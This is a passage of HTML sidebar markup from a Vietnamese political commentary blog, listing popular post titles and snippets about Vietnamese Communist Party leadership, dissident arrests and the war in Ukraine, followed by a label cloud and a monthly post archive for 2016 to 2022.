<a href='https://www.thongluan.blog/2025/11/xuat-khau-viet-nam-sang-my-giam-thang.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ti6r5mxMBeIX6Hj4M_yiBSrYyptZwonpFRWaKYQENpsrWXO63-cKKgVNPQnxqA1M-DxHFaYvHonXBvByDqXkW1PUlMquWbxC7HzqDnGBfOKKuW5zrq9j2m2mD_aKlXXMHLWXwYiLdUS8U2_8U3dW8WtyOP_ZZwHcbf0dcBU6HmUmHcSPyw1g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/xuat-khau-viet-nam-sang-my-giam-thang.html'>Xuất khẩu Việt Nam sang Mỹ giảm tháng thứ ba liên tiếp (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Xuất khẩu của Việt Nam giảm trong tháng Mười so với tháng trước, trong đó kim ngạch sang Mỹ giảm mạnh hơn, khi quốc gia phụ thuộc nhiều vào ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/mat-ly-tuong-che-o-ton-tho-nham-nhi-va.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smXQTOwuqhrMNMpHEBnzkWtoLOcpGb-QakgMN6TrdG68lwW-5aTeHxhH0A_JvqPscfRhj15gn4FCqN3f8MA-XV4U33BsKFSIQI64maAGOqJG9i1hAJX3B_T_LTTs72bM1EfYM7Uhl9E1cn0I4bVRrSz1HhOGAOhogGXJLIu6yS7jJ3RuEK=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/mat-ly-tuong-che-o-ton-tho-nham-nhi-va.html'>Mất lý tưởng, chế độ tôn thờ nhảm nhí và xúi dân nói thật để bắt (Hồng Lĩnh  , Trần Thái Hưng)</a></div>
<div class='item-snippet'>Để tượng Bác Hồ trong đền Hùng, lãnh đạo Phú Thọ đang đang toan tính điều gì ? Hồng Lĩnh, Thoibao.de, 08/11/2025 Để tượng Bác Hồ trong đền H...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nhãn</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng'>Nguyễn Gia Kiểng</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Vi%E1%BB%87t%20Hoa%CC%80ng'>Việt Hoa&#768;ng</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20H%C3%B9ng'>Trần Hùng</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/%C4%90%E1%BB%97%20Xu%C3%A2n%20Cang'>Đỗ Xuân Cang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20Kh%C3%A1nh%20%C3%82n'>Trần Khánh Ân</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/l%E1%BB%8Bch%20s%E1%BB%AD%20%C4%91%E1%BA%A3ng%20c%E1%BB%99ng%20s%E1%BA%A3n%20Vi%E1%BB%87t%20Nam'>lịch sử đảng cộng sản Việt Nam</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Đọc nhiều nhất</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/phe-hung-yen-dinh-cham-lieu-to-lam-co.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unZjCfFyR-UKBPc2wj6GX8NZoiQs0NKMjvBV0ZlBR3HaMmvwqIXVaORPejO0XuYpV6zEa5Xn-eoqAo3PPWQUH2lrMm4-nOlUjc8Rk1zfFbe9yO4pWqDz-qW9nvbZ2B9cKFP6Cpzrh1GefSiEd94MfzZh2B_I5vIl_GwPRsE8hD06r2yOFs5Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/phe-hung-yen-dinh-cham-lieu-to-lam-co.html'>Phe Hưng Yên dính chàm, liệu Tô Lâm có giữ được ghế Tổng bí thư trong Đại hội 14 không (Thái Hà  , Trần Thái Hưng  , Thoibao.de)</a></div>
<div class='item-snippet'>Giang-Chính-Cường, liên minh cần thiết để chống lại chính sách Hưng Yên hóa ? Thái Hà, Thoibao.de, 31/10/2025 Giang-Chính-Cường, liên minh c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/ang-cong-san-viet-nam-ang-trong-tuyet.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPeP9YngN_APfeCDPf1-cj1cJld1o0_t36QoA7hkWCjrkr78KkjcdBFu9m9Y4KCgPYaEpaGZTbcW2fzP9xxlrxr-S9W4e4sbC90zZYGr1nVnBjmCdMPkHopk2jPqQueeJCTcX_IVQuAPy-DGVJ8WfcCVaGwygpilNuubhgEWeeVBxC4SECuw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/ang-cong-san-viet-nam-ang-trong-tuyet.html'>Đảng cộng sản Việt Nam đang trong tuyệt vọng (Chu Tuấn Anh)</a></div>
<div class='item-snippet'>Kinh tế &#8211; xã hội mất kiểm soát Khi năm 2025 đang chuẩn bị khép lại, chúng ta có nhiều lý do hơn để lo lắng cho hiện trạng kinh tế &#8211; xã hội c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/11/nhung-gi-ang-xay-ra-duoi-thoi-to-lam.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thIYTYeTM5fY069_BhMxaDBBAeGWS-5HaLW1oSEE-EHV42voRtbKXHnAIDDxOAomOCDrsZ7Fo-wAaH5n1nK4I1Q1Qwn_dUisp3NiJa_LAyIWDaP1P8_qUdSsbjXkJviDlvuupEJKoZvkZGf7IAM-UszYumlZ1d98s0mwbOvSYWAAC0RLsXUA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/11/nhung-gi-ang-xay-ra-duoi-thoi-to-lam.html'>Những gì đang xảy ra dưới thời Tô Lâm ? (Trà My  , Hồng Lĩnh  , Thoibao.de)</a></div>
<div class='item-snippet'>Thiên tai bão lũ triền miên phải chăng Tô Lâm làm Tổng bí thư không thuận lòng Trời ? Trà My, Thoibao.de, 31/10/2025 Thiên tai bão lũ triền ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/ong-to-lam-va-phe-cong-gap-nguy-minh-hai.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soiKl_k__pVf4MLmUkk84Z1DXMCzkDrS2zO3O9VLBOBREDbSK9BzxfTmIzWY4jRjHnYcMRmVg9TZkNdT9Ja3KywKLpk6-zO9qSz0kJ2hvpfOvvR-YB6S7Xj2lhnKG2dPqCUL0WLW8O5ShWldp5kVBLaZ6L66-Pcfl57qrgbk_TqN2gnz62CQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/ong-to-lam-va-phe-cong-gap-nguy-minh-hai.html'>Ông Tô Lâm và phe Công an gặp nguy (Minh Hải)</a></div>
<div class='item-snippet'>Số đại biểu tham dự Đại hội Đảng XIV là 61 người, áp đảo phe công an đang được sự hậu thuẫn của Tổng bí thư Tô Lâm. Một cuộc quyết đấu quyền...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/nguyen-duy-niem-va-su-truong-thanh-cua.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4tj-eIwRycaPxroFrFgJYXxxHmD2k4xuQd7Ehaj2O0xQvUXpgpVL2NtOnsvu2RpoDfdbqPuWYyyjft7_hS9JG7o1jO35t_QGNXHllIHKnZNZdNo3JYj1HqGGMRiTXnbbqC3vVpB2BIpFYcNIE-DN8T8H2BaQPqByOmp-SfhUPbVpKvcYscA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/nguyen-duy-niem-va-su-truong-thanh-cua.html'>Nguyễn Duy Niệm và sự trưởng thành của dân tộc Việt Nam (Việt Hoàng)</a></div>
<div class='item-snippet'>Như mọi người đã biết, công an Nghệ An hôm 10/10/2025 đã bắt giữ anh Nguyễn Duy Niệm, sinh năm 1968 ở Đông Sơn, Lương Sơn, Nghệ An với tội d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/ang-cong-san-lam-mot-sai-lam-lon-ky.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq2bdd_xAeVELncpGx6wSaMlQXdlnaDuhGBXPWUUbt8rCo7dxd8DSvdeyPfsqDTFhJGAYhvS5C7Fpnxbs0xQR7Pv6ah_CjlaM7yorpLFnws4MuluRmjvopJC_15N62tZzEQDuWCI1z5TYMFvY3y4AvdMagep6shRtKmxO_MwdeentXFgY_EA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/ang-cong-san-lam-mot-sai-lam-lon-ky.html'>Đảng cộng sản làm một sai lầm lớn ! (Kỷ Nguyên)</a></div>
<div class='item-snippet'>Phải nói như vậy ngay khi nghe tin anh Nguyễn Duy Niệm, một đảng viên cộng sản bị an ninh tỉnh Nghệ An bắt vào ngày 09/10 vừa qua. Lý do bắt...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/ban-co-quyen-luc-viet-nam-ai-thang-ai.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szUy_5i0uTjkHcdfIDVF_0In01wFvKN9UeiMS8cr3PwPoIuzYrjArT4hGB6ppjFF6T2FnGdepTRvCPRsvJ6pfQXAfWA37vmRO6VdtE1ocKOPkYMgiWspIHX-FIYXHfrPfYwNhogsVci_xNntC9-WetOZFcvkLilGqqLMm43DxtuZg_pdqS=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/ban-co-quyen-luc-viet-nam-ai-thang-ai.html'>Bàn cờ Quyền lực Việt Nam : Ai thắng, Ai thua sau scandal Chiến ? (Chân dung lãnh đạo)</a></div>
<div class='item-snippet'>Vụ Thứ trưởng Hoàng Xuân Chiến quấy rối tình dục, theo phản ứng của truyền thông nhà nước : im lặng một cách đáng sợ, trong khi báo chí Hàn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/tham-chien-tren-hai-mat-tran-thu-thach.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUt-EqI39TERcMkPxYgQFOYi5S8F5L43vasoeOGqRHAUka5U9gMLSJmHlNinqLgzO1fbksLL19XrwDrZ7J1ML34XJhbxR28RDJ-zxWBvS4BqX_ocWfqZPgCTOJzUW8AqYgYspLgiHiqCBS-PQSFpRttTp74YNX236AIXSMpgnF_ynCQR5j=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/tham-chien-tren-hai-mat-tran-thu-thach.html'>Tham chiến trên hai mặt trận : thử thách lớn cho Tô Lâm ! (Thái Hà  , Trần Thái Hưng)</a></div>
<div class='item-snippet'>Rơi vào thế khó, Tô Tổng chia quân chiến cả 2 mặt trận -  Thử thách lớn cho Hưng Yên ! Thái Hà, Thoiba o.de, 21/10/2025 Có thể thấy cuộc đua...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/cac-ong-minh-cua-ukraina-kien-quyet-gia.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/cac-ong-minh-cua-ukraina-kien-quyet-gia.html'>Các đồng minh của Ukraina kiên quyết gia tăng áp lực với Nga (Anh Vũ | Trọng Thành)</a></div>
<div class='item-snippet'>Hôm 24/10/2025, tại Luân Đôn diễn ra cuộc họp của Liên minh các quốc gia tình nguyện vì Ukraina. Khoảng ba mươi nước, chủ yếu là châu Âu, ủn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2025/10/ba-ac-khu-kinh-te-am-tham-giao-cho.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc0CzQYCSYGLdorBdwninX6Fa_QEHIXGIwaUF3mBmGVittpra4I4RiDi3-GmTTAqeHFXTkx5tnDzxbI6cZ7vDmsg6iKKi3DSqdGIogJMVLtTejuV9r6zDHlAy-TGI1I1KB4z7nvJJOOe1RwYGA4piJfNW39-sBJvhTFqSvHhydlY4B_oMzLA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2025/10/ba-ac-khu-kinh-te-am-tham-giao-cho.html'>Ba đặc khu kinh tế đã âm thầm giao cho Trung Quốc xây dựng (Thoibao.de)</a></div>
<div class='item-snippet'>Âm thầm hồi sinh ba đặc khu : lại muốn dâng đất cho Trung Quốc ? Thoibao.de, 27/10/2025 ÂM THẦM HỒI SINH BA ĐẶC KHU: LẠI MUỐN DÂNG ĐẤT CHO T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(215)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2016/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3298)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(274)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(303)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(348)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(291)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(280)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2275)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(168)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1968)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(839)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(828)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
